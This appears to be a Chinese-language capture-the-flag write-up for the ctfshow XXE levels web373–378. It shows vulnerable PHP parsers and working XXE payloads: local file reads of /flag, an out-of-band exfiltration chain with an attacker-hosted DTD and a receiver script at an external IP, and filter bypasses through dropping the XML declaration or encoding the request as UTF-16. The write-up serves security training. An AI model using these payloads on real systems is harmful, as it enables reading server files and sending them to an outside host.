ctfshow--web入门--XXE

web373

源码

<?php

error_reporting(0);

libxml_disable_entity_loader(false); //允许加载外部实体

$xmlfile = file_get_contents('php://input'); //使用php伪协议进行接收值,并进行文件读取

if(isset($xmlfile)){

$dom = new DOMDocument();

$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD); //解析xml文档

$creds = simplexml_import_dom($dom);

$ctfshow = $creds->ctfshow;

echo $ctfshow;

}

highlight_file(__FILE__);

payload

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE note[

<!ENTITY hack SYSTEM "file:///flag">

]>

<user><ctfshow>&hack;</ctfshow></user>

web374

源码

<?php

error_reporting(0);

libxml_disable_entity_loader(false);

$xmlfile = file_get_contents('php://input');

if(isset($xmlfile)){

$dom = new DOMDocument();

$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);

}

highlight_file(__FILE__);

这一关是无回显读取文件

采用oob进行XXE注入

在服务器上构造一个用于接受保存数据得页面get.php

<?php

$data=$_GET["file"];

$myfile=fopen("file.txt","w");

fwrite($myfile,$data);

fclose($myfile);

?>

构造remote.dtd外部DTD文件用于将数据赋值给get.php

<!ENTITY % all "<!ENTITY send SYSTEM 'http://101.200.161.174/get.php?file=%file'>">

最终发送的payload为

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE ANY[

<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">

<!ENTITY % remote SYSTEM "http://101.200.161.174/remote.dtd">

%remote;

%all;

]>

<hack>&send;</hack>

web375

<?php

error_reporting(0);

libxml_disable_entity_loader(false);

$xmlfile = file_get_contents('php://input');

if(preg_match('/<\?xml version="1\.0"/i', $xmlfile)){

die('error');

}

if(isset($xmlfile)){

$dom = new DOMDocument();

$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);

}

highlight_file(__FILE__);

这一关过滤了xml声明标签还有version关键字,把payload中的xml声明去掉即可

web376

同上

web377

源码

<?php

error_reporting(0);

libxml_disable_entity_loader(false);

$xmlfile = file_get_contents('php://input');

if(preg_match('/<\?xml version="1\.0"|http/i', $xmlfile)){

die('error');

}

if(isset($xmlfile)){

$dom = new DOMDocument();

$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);

}

highlight_file(__FILE__);

这里增加了对http关键字得过滤,可以采用编码得方式进行绕过。这里我在brup上直接编码发送没有成功,然后看了其他人得解法,用的python进行了utf-16得编码然后发包。至于为什么要这样我也不太清楚,有没有大佬知道为什么,指点一下小弟。

payload

import requests

url = 'http://55a6087a-6b0d-4475-82b4-2cb8b6ff97c1.challenge.ctf.show/'

data = """<!DOCTYPE ANY[

<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">

<!ENTITY % remote SYSTEM "http://101.200.161.174/remote.dtd">

%remote;

%all;

]>

<hack>&send;</hack>"""

requests.post(url ,data=data.encode('utf-16'))

print("done!")

web378



这一关和xxe-lab中很相似,直接抓包构造payload即可

payload:

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE ANY[

<!ENTITY file SYSTEM "file:///flag">

]>

<user><username>&file;</username><password>123</password></user>

参考文章

CTF XXE

ctfshow web入门xxe

ctfshowXXE

以上内容仅作参考学习,如有瑕疵或错误,希望各位师傅们斧正,感谢阅读。

标签:__,web,--,LIBXML,ctfshow,file,payload From: https://www.cnblogs.com/Pengj/p/17626781.html